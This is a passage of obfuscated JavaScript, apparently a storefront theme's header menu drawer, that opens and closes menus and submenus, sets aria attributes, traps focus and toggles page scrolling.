_0x1b2f30=_0x4fc8e5,_0x3cc242=_0x1b2f30[_0x29f17c(942,2742,1117,2359)].split("|"),_0x2b7ec0=4244+3855*1+-8099;;){switch(_0x3cc242[_0x2b7ec0++]){case"0":this[_0x29f17c(6517,3307,3813,4674)+_0x29f17c(5578,1769,3416,3650)]=this[_0x29f17c(765,3633,1039,2327)+_0x29f17c(1615,1753,-214,1821)](_0x1b2f30[_0x29f17c(2275,3204,1508,1980)]);continue;case"1":this[_0x29f17c(3257,1809,4326,3501)+"stener"](_0x1b2f30[_0x29f17c(4039,5821,5069,4216)],this[_0x1ccdae(5694,5847,5980,4301)][_0x29f17c(4344,1998,2484,3456)](this));continue;case"2":this[_0x1ccdae(3386,3004,4242,3074)+_0x1ccdae(4584,2867,4202,4348)](_0x1b2f30[_0x29f17c(1489,3e3,1170,2654)],this[_0x1ccdae(-950,875,292,929)][_0x29f17c(3978,3865,3670,3456)](this));continue;case"3":this.bindEvents();continue;case"4":super();continue}break}}bindEvents(){var _0x22a30c={};function _0x41bf6e(_0x5e7b6a,_0xe14e3d,_0x16c21c,_0x5c8f6d){return _0x28ed8b(_0x5e7b6a-427,_0x5e7b6a,_0x16c21c-357,_0x5c8f6d- -381)}function _0x34d717(_0x5d2700,_0x2c9fff,_0x4fa859,_0x1edd9c){return _0xcfc1fc(_0x5d2700- -1356,_0x1edd9c,_0x4fa859-211,_0x1edd9c-319)}_0x22a30c[_0x34d717(1929,2016,1901,3433)]=_0x41bf6e(1873,392,-1780,-93)+_0x41bf6e(3326,2999,2558,1664)+_0x34d717(1120,2503,2541,1501)+_0x34d717(1898,3642,367,1420);var _0x5045f6=_0x22a30c;this[_0x34d717(1193,-671,71,887)+_0x41bf6e(3524,1956,3767,1847)](_0x41bf6e(1222,4177,545,2467))[_0x41bf6e(3565,3062,1266,2273)](_0x136fda=>_0x136fda[_0x34d717(2367,4269,3914,2987)+_0x41bf6e(5532,3902,2174,3673)](_0x34d717(2370,1229,914,2351),this[_0x34d717(2388,2903,1179,2265)+_0x41bf6e(4204,1639,4662,2989)][_0x34d717(2322,772,3868,3793)](this))),this["querySelec"+_0x41bf6e(3510,1748,1899,1847)](_0x5045f6[_0x34d717(1929,1371,2712,2472)])[_0x34d717(2241,1346,1334,3492)](_0x3fe807=>_0x3fe807[_0x41bf6e(769,573,2258,2399)+_0x34d717(3641,1672,2618,4742)](_0x34d717(2370,1162,4111,914),this[_0x34d717(1043,524,-578,265)+_0x34d717(1731,2537,3648,3280)].bind(this)))}[_0x28ed8b(855,1548,1803,635)](_0x236064){var _0x12a222={uFCpX:function(_0x110db0,_0x56850c,_0x513067){return _0x110db0(_0x56850c,_0x513067)},qLDbf:_0x20d470(4619,3049,5011,4164),akUvu:_0x17b328(3297,3070,4781,3650)+_0x20d470(3606,2980,4106,2337),rZGQb:function(_0xb624ea,_0x4e6290){return _0xb624ea!==_0x4e6290},IKyFL:_0x17b328(5606,3006,4370,5984),xeUir:function(_0x337f23,_0x47992d){return _0x337f23!==_0x47992d},rlPbj:_0x20d470(1612,766,847,1929),BuxZb:_0x17b328(873,930,1468,442),KHWnm:_0x17b328(645,2235,2610,4555),IjUxf:_0x20d470(3065,3460,1707,3657),hvsEN:_0x20d470(5443,4196,5099,3406),JTYUQ:function(_0x4a06e7,_0x2ba30c){return _0x4a06e7===_0x2ba30c},AuomJ:_0x20d470(434,1306,292,1262),STwSH:_0x20d470(3274,2715,2496,2311)};if(_0x12a222[_0x17b328(3866,3840,3597,3990)](_0x236064[_0x17b328(4191,3861,4262,5569)].toUpperCase(),_0x20d470(2176,2493,2177,1886)))return _0x12a222[_0x20d470(4338,4357,4183,3495)](_0x12a222[_0x20d470(100,1630,1576,1218)],_0x12a222.IKyFL)?_0x12a222[_0x20d470(-87,1214,319,1933)](_0x377120,_0x2e104b.slide,_0x499fc1):void 0;function _0x17b328(_0x4903e6,_0x43d1f2,_0x2ee37a,_0x9bf214){return _0xcfc1fc(_0x2ee37a- -283,_0x9bf214,_0x2ee37a-361,_0x9bf214-454)}function _0x20d470(_0x15d26c,_0x2a675e,_0x5c3407,_0x2b91dc){return _0xcfc1fc(_0x2b91dc- -385,_0x5c3407,_0x5c3407-270,_0x2b91dc-423)}let _0x3bb2a3=_0x236064.target[_0x17b328(1228,2376,1024,1512)](_0x12a222.akUvu);_0x3bb2a3&&(_0x12a222.xeUir(_0x12a222[_0x20d470(403,1248,2206,1951)],_0x12a222[_0x20d470(3223,2479,4832,4246)])?_0x3bb2a3===this[_0x17b328(6079,5308,4613,6610)+_0x20d470(2811,2326,1632,3487)]?_0x12a222.KHWnm!==_0x12a222[_0x17b328(5367,3931,4050,2706)]?this[_0x17b328(5590,3016,4245,6045)+_0x20d470(4010,3171,4016,2772)](_0x236064,this["mainDetail"+_0x20d470(4336,2849,5194,3487)][_0x20d470(2453,3849,320,2164)+_0x20d470(917,706,1688,1658)](_0x12a222[_0x20d470(4811,2243,4645,3619)])):!_0x413bdb.isParent&&(_0x4f3bb0(_0x43cb33,_0x802a88[_0x17b328(3240,4776,3243,3452)]),_0x12a222.uFCpX(_0x5dc3f1,_0x14ee68.splide,_0x3d5d5d)):_0x12a222[_0x17b328(1309,134,1713,2548)](_0x12a222[_0x17b328(3031,843,2405,1557)],_0x12a222.STwSH)?_0x355615=_0x40180b:this[_0x20d470(2825,-311,1002,1166)+"nu"](_0x3bb2a3):(_0x1e36c8[_0x20d470(5875,4122,4316,4239)+_0x17b328(1155,695,2020,2739)](_0x12a222[_0x20d470(-163,336,444,619)]),_0x18129f.closest(_0x12a222.akUvu)&&_0x18802a(_0xc9bde5[_0x20d470(2708,2883,-970,922)](_0x12a222[_0x17b328(2344,2678,4291,4684)]),_0x1ddb6a.querySelector(_0x17b328(4770,4636,3508,5467)))))}[_0x28ed8b(3571,2526,2109,2801)+_0x28ed8b(2659,4889,3543,3370)](_0x3373bb){var _0x54b35b={bvOuf:function(_0x15bf6c,_0x54e3cf,_0x1171aa){return _0x15bf6c(_0x54e3cf,_0x1171aa)},KmhEG:_0x4f17ec(582,2475,630,4140)+_0x5ec74f(934,926,2123,1335),qwqlD:_0x5ec74f(4019,2770,3871,2305)+"en",zRojQ:_0x5ec74f(4121,4431,3866,4702),XDaxo:"aria-expan"+_0x4f17ec(636,2556,3129,2294),mIrsA:function(_0x415386,_0x208cf0){return _0x415386(_0x208cf0)},cRDVd:"object",DnhAZ:_0x5ec74f(2265,2979,3633,3497),CAjOY:function(_0x4d00c0,_0x547ca1){return _0x4d00c0!==_0x547ca1},cgibw:_0x5ec74f(2771,5990,4708,5514),qEiyN:"menu-opening",iGlzc:function(_0x12cf54){return _0x12cf54()},AIYLp:function(_0x540424){return _0x540424()},RtUol:function(_0x30b933,_0x48e584,_0x3d9a92){return _0x30b933(_0x48e584,_0x3d9a92)},aeUHf:function(_0x48c609,_0x1cc7c4,_0x88aa08){return _0x48c609(_0x1cc7c4,_0x88aa08)},ujAeo:function(_0x29b0e1){return _0x29b0e1()},aIUlN:_0x5ec74f(1657,2696,1654,2540)+_0x5ec74f(3935,4930,4307,5119)+_0x5ec74f(1184,2605,2049,275)+"e)",VvYdF:function(_0x4c43a5,_0x7e0d8){return _0x4c43a5===_0x7e0d8},Ezhln:_0x5ec74f(2172,1887,1670,1901),Hcbgl:_0x5ec74f(5064,2471,4034,3937)+_0x4f17ec(2879,1956,3916,2754),YUhGE:function(_0x51dc65,_0x324864){return _0x51dc65===_0x324864},tcRTB:"diyHo"};let _0x5afbd8=_0x3373bb[_0x4f17ec(460,2196,3336,614)+_0x4f17ec(4384,2729,758,2700)],_0x125726=_0x5afbd8[_0x5ec74f(3767,4001,3916,3761)],_0x4e2c6c=_0x125726[_0x4f17ec(-1450,483,1166,1472)](".has-submenu"),_0x36bee8=_0x125726[_0x4f17ec(4976,3209,3696,3206)+"te"]("open"),_0x554bd1=window.matchMedia(_0x54b35b[_0x5ec74f(1331,3774,1904,191)]);function _0x4f17ec(_0xe654f,_0x2b4c65,_0x383230,_0x1a27ae){return _0xcfc1fc(_0x2b4c65- -824,_0xe654f,_0x383230-142,_0x1a27ae-376)}function _0x5ec74f(_0xdd4a78,_0x2e3a79,_0x1c2fbd,_0x30c297){return _0x28ed8b(_0xdd4a78-268,_0xdd4a78,_0x1c2fbd-336,_0x1c2fbd-1018)}function _0x17dc5c(){function _0xe7d2aa(_0x28f75c,_0xebf4b3,_0x525eb4,_0xd5ffa){return _0x4f17ec(_0x525eb4,_0xd5ffa- -787,_0x525eb4-7,_0xd5ffa-144)}_0x54b35b[_0xe7d2aa(385,545,857,337)](trapFocus,_0x5afbd8[_0xe7d2aa(-806,208,-1156,228)+_0xe7d2aa(-918,1026,1212,716)],_0x125726[_0x42b6fe(3069,1812,3537,1169)+_0xe7d2aa(1743,-262,1613,432)](_0x42b6fe(-258,1388,197,1323)));function _0x42b6fe(_0xb591db,_0x4af687,_0x43bbcb,_0x4c25cc){return _0x5ec74f(_0x43bbcb,_0x4af687-385,_0x4af687- -812,_0x4c25cc-217)}_0x5afbd8[_0x42b6fe(3088,1102,3113,-195)+"tSibling"][_0xe7d2aa(1569,5194,3736,3221)+"tListener"](_0xe7d2aa(-638,-480,-467,774)+"end",_0x17dc5c)}if(_0x54b35b[_0x5ec74f(4073,2591,3470,4275)](_0x125726,this[_0x5ec74f(4182,6912,4971,6576)+_0x5ec74f(2473,3856,3947,2153)]))if(_0x54b35b[_0x4f17ec(1082,2198,3969,3162)](_0x54b35b.Ezhln,_0x4f17ec(-435,771,2109,1180))){let _0x5b2906=_0x140d13[_0x5ec74f(3157,40,1382,2151)](_0x54b35b[_0x4f17ec(3830,1869,1205,-91)]);_0x5b2906&&_0x5b2906.classList.remove(_0x54b35b[_0x5ec74f(1329,3201,1387,3223)]),_0x414020.classList[_0x4f17ec(560,2566,2046,4198)](_0x5ec74f(4598,2809,2999,1942)+"ng"),_0x5003f1[_0x5ec74f(2797,1076,2624,4041)+_0x5ec74f(809,3237,2118,1903)](_0x54b35b[_0x5ec74f(4993,4460,4050,3406)])[_0x5ec74f(2947,1373,1475,2822)+"te"](_0x54b35b[_0x4f17ec(3088,4195,3836,3018)],!1),_0x54b35b[_0x5ec74f(4462,5670,5058,6975)](_0xa5455,_0x2bc838[_0x4f17ec(901,1725,3623,580)+"tor"](_0x54b35b[_0x5ec74f(5263,4166,4050,5596)])),this[_0x5ec74f(2211,4722,3867,5397)+"tion"](_0x476b74)}else{if(_0x36bee8&&_0x3373bb[_0x5ec74f(6058,3734,5014,5271)+_0x4f17ec(-93,777,-830,58)](),_0x36bee8)if(_0x54b35b[_0x4f17ec(2914,2571,3904,4551)](_0x5ec74f(4586,3172,3784,4237),"PUnLz"))this[_0x4f17ec(4079,3704,2952,3563)+"rawer"](_0x3373bb,_0x5afbd8);else return!_0x46079e(_0x45a64a)&&_0x19a78f(_0x54b35b[_0x5ec74f(1581,2844,2666,2492)],_0x4b2c21);else this[_0x4f17ec(1616,2393,863,556)+_0x5ec74f(-85,1372,1300,872)](_0x5afbd8);window[_0x5ec74f(1569,2539,1290,-717)]("(max-width"+_0x5ec74f(515,506,1528,515))&&document[_0x5ec74f(5550,3708,3996,5455)+_0x4f17ec(767,780,2131,-813)][_0x5ec74f(4355,4633,5151,6809)][_0x4f17ec(1277,1900,2541,2608)+"y"](_0x54b35b[_0x4f17ec(1516,2084,714,3262)],window[_0x4f17ec(1367,1441,1934,1729)+"t"]+"px")}else _0x54b35b.YUhGE(_0x54b35b[_0x4f17ec(2939,933,1294,2410)],_0x4f17ec(-481,1003,484,2662))?_0x54b35b[_0x5ec74f(4811,5029,3985,5983)](setTimeout,()=>{function _0x368571(_0x4601ac,_0x2cf79a,_0x46285f,_0x2a1c0d){return _0x4f17ec(_0x2cf79a,_0x4601ac-494,_0x46285f-434,_0x2a1c0d-70)}function _0x4e5254(_0x5b6028,_0x55f0bf,_0x45551e,_0x500de8){return _0x5ec74f(_0x55f0bf,_0x55f0bf-209,_0x45551e- -1129,_0x500de8-161)}_0x54b35b[_0x4e5254(758,3755,1968,-28)](_0x54b35b.cgibw,"txUiP")?(_0x125726[_0x4e5254(1244,1331,1442,2131)].add(_0x54b35b[_0x4e5254(452,3023,1174,-568)]),_0x5afbd8[_0x368571(1070,864,-975,3013)+"te"](_0x4e5254(3459,3618,1595,1265)+_0x368571(3050,3115,4631,1493),!0),_0x4e2c6c&&_0x4e2c6c[_0x4e5254(265,3314,1442,2913)].add(_0x54b35b[_0x4e5254(-519,-913,258,-1371)]),!_0x554bd1||_0x554bd1[_0x4e5254(-298,1091,777,-1044)]?_0x54b35b[_0x4e5254(3196,1729,1501,-85)](_0x17dc5c):_0x5afbd8[_0x368571(1509,1529,2974,336)+_0x368571(1997,2601,1744,944)][_0x368571(3393,3243,5371,1746)+_0x4e5254(5618,4031,3943,3653)](_0x4e5254(3231,-669,1331,448)+_0x368571(3652,1867,4281,5565),_0x17dc5c)):this[_0x368571(2088,3317,361,2349)+_0x4e5254(2648,1045,1683,85)][_0x368571(2166,4121,3879,1722)].add(_0x54b35b.DnhAZ)},-3544+2031*-1+5675*1):(_0x54b35b[_0x4f17ec(4905,3785,5082,2953)](_0x27eec8),_0x54b35b[_0x4f17ec(4156,3579,2956,3861)](_0x51dda9,_0x54b35b[_0x4f17ec(2824,3086,3871,2268)](_0x2eaef1,_0x54b35b[_0x5ec74f(5658,3037,4876,6270)](_0x245f67),_0x2f0e45>_0x391441),!0))}[_0xcfc1fc(3217,3074,1885,3464)+_0xcfc1fc(1225,-545,1697,-499)](_0x52cabd){var _0x16fc00={uhqvX:function(_0x3e356f,_0x11a84b){return _0x3e356f(_0x11a84b)},dWKeP:function(_0x4bec60,_0x131b85,_0xb0a52e){return _0x4bec60(_0x131b85,_0xb0a52e)},xOCZy:function(_0x2ade59,_0x827a5e){return _0x2ade59===_0x827a5e},rVOPo:_0x4fd43a(2065,4715,3588,3892),FkQKH:"menu-opening",JqUDr:function(_0x5ac1bb,_0x54bdce,_0xe4ded3){return _0x5ac1bb(_0x54bdce,_0xe4ded3)}};setTimeout(()=>{var _0xf95cbd={PhfvW:function(_0x4a08a5,_0x3ad735){function _0x58985c(_0x440832,_0x2364e2,_0x2ea2be,_0x5c6159){return _0x1d57(_0x5c6159-227,_0x2ea2be)}return _0x16fc00[_0x58985c(4361,3956,3502,4395)](_0x4a08a5,_0x3ad735)},VhVOb:function(_0x5a2268,_0x15f47b,_0x1c94f7){function _0x2d1b2d(_0x21a245,_0x584eb2,_0x11d6e7,_0x1ef1fc){return _0x1d57(_0x11d6e7- -732,_0x1ef1fc)}return _0x16fc00[_0x2d1b2d(2742,1003,1273,212)](_0x5a2268,_0x15f47b,_0x1c94f7)}};function _0x3a00fe(_0x39db42,_0x2b55a1,_0x50e9a1,_0x5b22df){return _0x4fd43a(_0x39db42,_0x2b55a1-392,_0x2b55a1- -1144,_0x5b22df-484)}function _0x113f08(_0x52ea80,_0x1fc310,_0xb255b1,_0x1d5a9c){return _0x4fd43a(_0x1d5a9c,_0x1fc310-40,_0x52ea80- -1461,_0x1d5a9c-365)}_0x16fc00[_0x113f08(1174,1824,-58,3059)]("hkNBj",_0x16fc00[_0x3a00fe(2680,776,2361,1202)])?_0xf95cbd[_0x113f08(3141,2296,2699,3626)](_0x5e3b7d,_0x285948)?_0xf95cbd.VhVOb(_0x408984,_0xd30e93,_0x409e6d):_0x5f17ef(_0x2926f6,_0x32fba8):this[_0x113f08(3282,3730,3148,2016)+"sToggle"][_0x113f08(882,1643,1079,844)][_0x3a00fe(3820,2286,2300,3345)](_0x16fc00[_0x3a00fe(3969,3095,2202,3691)])}),_0x52cabd[_0x4fd43a(1870,1931,1247,698)+"te"](_0x56f432(4055,3688,2313,1987)+_0x4fd43a(1678,3576,3227,4913),!0);function _0x56f432(_0x59a7db,_0xb4ee28,_0x3dd525,_0x290c68){return _0x28ed8b(_0x59a7db-51,_0x59a7db,_0x3dd525-67,_0x3dd525-607)}function _0x4fd43a(_0x5527d0,_0x562027,_0x1268a1,_0x3c9fdf){return _0x28ed8b(_0x5527d0-35,_0x5527d0,_0x1268a1-388,_0x1268a1-790)}_0x16fc00.JqUDr(trapFocus,this.mainDetailsToggle,_0x52cabd),document[_0x56f432(1383,2553,2606,1635)][_0x4fd43a(303,1456,2343,4223)].add("overflow-h"+_0x56f432(2336,3733,2873,1944)+this.dataset[_0x4fd43a(2543,1383,2746,3489)])}[_0x28ed8b(3537,2554,5314,3585)+_0xcfc1fc(3157,2443,1567,3826)](_0x1e4c64,_0x25698c=!1){function _0xab8fbd(_0x589712,_0x39c5d8,_0x278041,_0x2973f2){return _0x28ed8b(_0x589712-269,_0x39c5d8,_0x278041-158,_0x2973f2-343)}function _0x5043a0(_0xf8731d,_0x4269d5,_0x17067e,_0x24b841){return _0x28ed8b(_0xf8731d-217,_0x17067e,_0x17067e-145,_0x4269d5- -486)}var _0x2d7332={OvHjf:_0x5043a0(1199,82,-1440,-1573),MeIQC:_0xab8fbd(1501,3116,3672,2324)+"ng",oKROm:_0x5043a0(522,-194,-1679,-795),Mkrnu:function(_0x1b238f,_0x50c728){return _0x1b238f===_0x50c728},dEGmn:_0xab8fbd(4798,4618,4213,4185),AVyKj:_0x5043a0(1360,2367,3276,458)+"en",bdFJJ:_0x5043a0(-28,1870,1877,1813)+"pen",CNRrX:function(_0x24968c,_0x2f811c){return _0x24968c(_0x2f811c)}};_0x1e4c64!==void 0&&(this[_0x5043a0(2270,3467,3153,3790)+_0x5043a0(2508,2443,2468,3381)].classList[_0xab8fbd(2590,3624,1516,2790)](_0x2d7332.MeIQC),this[_0xab8fbd(5966,4879,4323,4296)+_0xab8fbd(2671,3753,2328,3272)][_0xab8fbd(2438,2191,1820,1949)+_0x5043a0(1847,1742,303,839)](_0xab8fbd(5185,5478,4628,4361))[_0xab8fbd(3790,3190,2871,2997)](_0x27b3ed=>{function _0x2ad18f(_0x3c4940,_0x346442,_0x2c9181,_0x20e564){return _0xab8fbd(_0x3c4940-14,_0x20e564,_0x2c9181-430,_0x3c4940- -619)}function _0x2d7c8c(_0x7cce9e,_0x35017e,_0x3da2e6,_0x39840e){return _0xab8fbd(_0x7cce9e-232,_0x39840e,_0x3da2e6-417,_0x7cce9e- -545)}_0x2d7332.OvHjf==="oyidE"?_0x817e2a[_0x2ad18f(3838,4413,3038,1851)](" ")[_0x2ad18f(2378,2813,2714,2486)](function(_0xf720d3){function _0x49d002(_0xfcb7d5,_0xabab15,_0x3d14b6,_0x4a72bb){return _0x2d7c8c(_0xfcb7d5-250,_0xabab15-358,_0x3d14b6-395,_0x3d14b6)}var _0x2626fc=_0xf720d3[_0x49d002(4162,4794,4576,3175)](".");_0x1a8e53(_0x3b3ea4,_0x2626fc[0],_0x2626fc[-5733+-4934*1+762*14])}):(_0x27b3ed.removeAttribute(_0x2d7c8c(3404,3007,4851,4608)),_0x27b3ed[_0x2d7c8c(1351,2182,2742,-167)][_0x2d7c8c(2245,532,1357,2542)](_0x2d7332[_0x2ad18f(3143,4159,3745,4022)]))}),this[_0x5043a0(4033,3467,4371,3862)+_0x5043a0(2181,2443,1113,4038)]["querySelec"+_0xab8fbd(2742,3912,923,2571)](_0x2d7332[_0xab8fbd(918,2164,718,874)])[_0x5043a0(2294,2168,176,640)](_0x4d9ad9=>{function _0x1d5df4(_0xdd05b3,_0x4cd805,_0x1e7d01,_0x2435d9){return _0x5043a0(_0xdd05b3-280,_0x2435d9-644,_0xdd05b3,_0x2435d9-160)}function _0x374c20(_0x5013ad,_0x4d614a,_0x2762bf,_0x23a734){return _0xab8fbd(_0x5013ad-32,_0x5013ad,_0x2762bf-309,_0x23a734- -749)}if(_0x2d7332[_0x374c20(944,2487,4841,2842)](_0x2d7332[_0x1d5df4(3979,3474,2171,3531)],_0x2d7332[_0x374c20(1718,3777,4679,2967)]))_0x4d9ad9.classList[_0x374c20(3204,1717,2555,2041)](_0x2d7332[_0x1d5df4(1204,4211,4016,3015)]);else{var _0x31254b={};_0x31254b[_0x374c20(3902,762,3751,2262)]=_0x374c20(2120,-436,1326,1160),_0x31254b[_0x1d5df4(4539,3264,2630,2989)]=_0x2d7332[_0x1d5df4(4588,3712,2199,2585)];var _0xb1f19a=_0x31254b;_0x3e85db[_0x1d5df4(4366,2049,4081,2938)+_0x374c20(2217,5031,5416,3648)](_0x374c20(4304,4198,2620,2377),function(){_0x333092[_0x7c797d(2529,3014,2383,3681)](_0x3f4504=>_0x3f4504[_0x7c797d(1002,1913,743,2174)].remove(_0x24fd44(2870,937,1377,4703)));function _0x7c797d(_0x582656,_0x59931d,_0x10570a,_0x22c6da){return _0x374c20(_0x10570a,_0x59931d-93,_0x10570a-113,_0x59931d-766)}this[_0x7c797d(1015,1913,1064,3465)][_0x7c797d(4450,3e3,3072,2172)](_0xb1f19a[_0x7c797d(3046,3028,4509,3585)]),_0x3f1800.forEach(_0x33f1df=>_0x33f1df.style.display="none");const _0x57ac2c=this[_0x24fd44(4162,6171,2378,2804)+"te"]("data-unit");function _0x24fd44(_0x4dc6a9,_0x52dd83,_0x22d360,_0x5088dd){return _0x374c20(_0x52dd83,_0x52dd83-413,_0x22d360-118,_0x4dc6a9-1710)}_0x48bea0[_0x24fd44(1724,3484,3301,3628)+"ById"](_0x57ac2c+"-table")[_0x7c797d(6277,4493,4130,5352)].display=_0xb1f19a[_0x24fd44(4135,4653,5672,2310)]})}}),document[_0xab8fbd(812,425,1023,2342)][_0xab8fbd(1851,3516,2933,1896)][_0xab8fbd(819,1654,1490,2790)](_0x5043a0(2231,2486,1444,3813)+_0xab8fbd(4430,1304,4196,2609)+this.dataset[_0x5043a0(3503,1470,1827,2448)]),_0x2d7332.CNRrX(removeTrapFocus,_0x25698c),this[_0x5043a0(4006,2363,4379,4028)+_0x5043a0(-480,335,1312,1521)](this["mainDetail"+_0x5043a0(2906,2443,585,3469)]))}[_0x28ed8b(5436,5050,4725,4007)](_0x2e8c13){function _0x5b6716(_0x57a1ed,_0x4d2461,_0xaf8fbf,_0x3d338d){return _0x28ed8b(_0x57a1ed-197,_0x3d338d,_0xaf8fbf-314,_0x57a1ed-986)}var _0x1e05a5={BwYkd:function(_0x5dd397,_0x2bc62a,_0x2972ee){return _0x5dd397(_0x2bc62a,_0x2972ee)},NNvQv:function(_0x2b35b7,_0x2871d5){return _0x2b35b7===_0x2871d5},dayRk:_0x5b6716(2177,3564,1475,211),cQtZp:_0x569163(2269,2594,1092,2651),eZsmW:"open",VGgqZ:"UfTxH",GPrYl:function(_0x35b63d,_0x4e6cea){return _0x35b63d(_0x4e6cea)}};function _0x569163(_0x1b0ef1,_0x2a874e,_0x507cb3,_0x581597){return _0x28ed8b(_0x1b0ef1-54,_0x1b0ef1,_0x507cb3-361,_0x507cb3- -659)}_0x1e05a5[_0x569163(-691,1795,-107,1216)](setTimeout,()=>{function _0x45ef24(_0x4dd90c,_0x54ca3e,_0x38ff62,_0x5a31b4){return _0x5b6716(_0x4dd90c- -14,_0x54ca3e-450,_0x38ff62-105,_0x38ff62)}function _0x377b5b(_0x2e560f,_0x4e594a,_0xc5a3a6,_0x517355){return _0x569163(_0x517355,_0x4e594a-323,_0x4e594a-427,_0x517355-93)}_0x1e05a5[_0x45ef24(4943,6575,6035,6905)](_0x1e05a5[_0x377b5b(2363,583,1668,2254)],_0x1e05a5[_0x45ef24(4314,5243,5688,2527)])?_0x14c1c3[_0x45ef24(4420,6133,4647,3269)]():this[_0x45ef24(4925,2921,4757,5927)+_0x45ef24(3901,2709,2669,3696)][_0x45ef24(4062,4700,4755,4010)+"te"](_0x1e05a5[_0x45ef24(2168,3225,2832,3983)])&&!this["mainDetail"+_0x45ef24(3901,5924,5400,5758)].contains(document[_0x377b5b(4941,3743,4554,3674)+_0x45ef24(4562,3266,2545,4092)])&&(_0x1e05a5[_0x377b5b(4571,3739,2116,2562)](_0x1e05a5[_0x377b5b(3987,3049,1554,4867)],_0x1e05a5[_0x377b5b(1843,3049,2408,4723)])?this[_0x45ef24(4557,3330,4190,5601)+_0x377b5b(128,1982,1452,324)]():_0x1e05a5[_0x377b5b(2683,3646,3796,5334)](_0x5c593f,_0x3a4b84,_0xe21dc0?"":_0x45ef24(4631,3243,5849,6597)))})}[_0xcfc1fc(2399,1399,4299,4130)+_0x28ed8b(3723,400,1515,2144)](_0x27e152){function _0x4c5283(_0x3c0404,_0x15ced6,_0x223ea2,_0x3e5cbe){return _0x28ed8b(_0x3c0404-300,_0x3c0404,_0x223ea2-223,_0x15ced6-1271)}function _0x17e212(_0x48d6bd,_0x390f69,_0x150ec9,_0xa873c4){return _0xcfc1fc(_0x48d6bd- -709,_0x150ec9,_0x150ec9-60,_0xa873c4-111)}let _0x36885f=_0x27e152[_0x4c5283(4652,3348,2344,4843)+_0x4c5283(2968,3881,5262,3963)].closest(_0x4c5283(3942,5289,4610,5063));this[_0x4c5283(3535,1879,2509,1385)+"nu"](_0x36885f)}closeSubmenu(_0x1e7624){function _0xd4019(_0x4e2d5a,_0x41894d,_0x4f7ad8,_0x50046c){return _0xcfc1fc(_0x50046c- -478,_0x4e2d5a,_0x4f7ad8-401,_0x50046c-31)}var _0x887706={};_0x887706[_0xd4019(2449,-268,1872,964)]=_0xd4019(5342,1814,3577,3318)+"en",_0x887706[_0xd4019(1411,1088,1434,934)]=_0x15a520(903,3875,2890,3580)+"ng",_0x887706[_0xd4019(209,1230,-88,1797)]=_0x15a520(3551,5777,3757,5594),_0x887706[_0xd4019(1561,1359,3445,1807)]=_0x15a520(1106,681,2615,3517)+_0x15a520(2736,5317,3346,1445);var _0x2f119f=_0x887706;let _0x503c3c=_0x1e7624[_0xd4019(773,646,1716,829)](".submenu-o"+_0x15a520(32,1891,2014,1566));_0x503c3c&&_0x503c3c[_0x15a520(1798,2772,2462,4376)][_0x15a520(2249,5004,3356,1449)](_0x2f119f[_0xd4019(2453,574,350,964)]),_0x1e7624[_0x15a520(1833,525,2462,1249)].remove(_0x2f119f[_0xd4019(-569,1740,2903,934)]),_0x1e7624["querySelec"+_0x15a520(3525,3845,2009,3933)](_0x2f119f.uElaE)[_0xd4019(1295,445,304,922)+"te"](_0x2f119f[_0x15a520(3367,3543,2251,2408)],!1),removeTrapFocus(_0x1e7624[_0xd4019(468,316,3848,2071)+_0xd4019(2580,3521,2320,1565)](_0x2f119f.uElaE));function _0x15a520(_0x147183,_0x3ab6c3,_0x259ab1,_0x2b1cf4){return _0x28ed8b(_0x147183-204,_0x2b1cf4,_0x259ab1-230,_0x259ab1-909)}this[_0xd4019(3810,3971,3480,3314)+_0x15a520(2351,1076,1730,-198)](_0x1e7624)}[_0xcfc1fc(3792,1767,2633,2243)+_0xcfc1fc(1764,1536,293,358)](_0x47dcb2){function _0x2125da(_0x1d4873,_0x44f4a5,_0x13f0b0,_0x29944c){return _0x28ed8b(_0x1d4873-434,_0x29944c,_0x13f0b0-169,_0x13f0b0-1056)}var _0x2604c1={pzUtz:function(_0x37b274,_0x1fa3f0,_0x2df13c,_0x481034){return _0x37b274(_0x1fa3f0,_0x2df13c,_0x481034)},uZNzS:function(_0x1bdffa,_0x50887b,_0x3a5464,_0x58d390){return _0x1bdffa(_0x50887b,_0x3a5464,_0x58d390)},ZMWwh:_0x5978ce(2322,2014,5135,3205),bwFjd:_0x2125da(3270,401,2044,1864),IClLr:function(_0x10946b){return _0x10946b()},RfKdE:function(_0x1179d8,_0x22d787){return _0x1179d8<_0x22d787},LvErL:function(_0x430e54,_0x579f64){return _0x430e54(_0x579f64)},xZTrR:function(_0x34e95a,_0x310028){return _0x34e95a-_0x310028},kGbtn:function(_0x8b3b77,_0xd7b83e){return _0x8b3b77===_0xd7b83e},iXJKe:"Ipngx",RsPTu:function(_0x9b3683,_0x4c6665){return _0x9b3683!==_0x4c6665},Oxkmq:_0x5978ce(3054,3497,3015,2207),pIeSa:function(_0x1f2532,_0x32cce8){return _0x1f2532-_0x32cce8},PUeKX:_0x2125da(3918,3772,2794,4146),dnagX:_0x2125da(3673,4108,4577,4958),vWaxa:_0x2125da(4134,5292,4847,3515),Tjzlb:_0x5978ce(3830,2179,4211,3603)+"en]",PEYOi:function(_0xb9b070,_0x56e517,_0x16a735){return _0xb9b070(_0x56e517,_0x16a735)},BwKdV:_0x2125da(3306,2740,3904,1880)};function _0x5978ce(_0xfd295d,_0x225b91,_0x18beaa,_0xce7062){return _0xcfc1fc(_0xce7062- -1461,_0xfd295d,_0x18beaa-120,_0xce7062-486)}let _0x20dbc5,_0x3ea0f7=_0x44dcb0=>{function _0x5170ca(_0x29a95a,_0x49b352,_0xbb9c31,_0x6d2a70){return _0x5978ce(_0xbb9c31,_0x49b352-262,_0xbb9c31-55,_0x6d2a70-46)}function _0x4341db(_0x55c0de,_0x1f5c59,_0x2c7892,_0x548cc0){return _0x2125da(_0x55c0de-120,_0x1f5c59-259,_0x1f5c59- -1176,_0x55c0de)}var _0x272958={gjQun:function(_0x33daef){function _0x3ea629(_0x4ad40b,_0x3f7c42,_0x2f6f5c,_0x3700ae){return _0x1d57(_0x4ad40b- -351,_0x3f7c42)}return _0x2604c1[_0x3ea629(934,2976,2731,-174)](_0x33daef)},hQbJL:function(_0x33ebea,_0x1ea5b3){return _0x2604c1.RfKdE(_0x33ebea,_0x1ea5b3)},AGuuK:function(_0x4bbdef,_0x8a07e3){function _0x10ec83(_0x1e6d17,_0xeea4f6,_0x4e48a2,_0x3c61a2){return _0x1d57(_0x4e48a2- -590,_0x1e6d17)}return _0x2604c1[_0x10ec83(-1129,177,-96,-685)](_0x4bbdef,_0x8a07e3)},jISlU:function(_0x4ac4d0,_0x2b2e95){function _0x5ceedd(_0x3d613e,_0x49c627,_0x4ee1e3,_0x5d9f0c){return 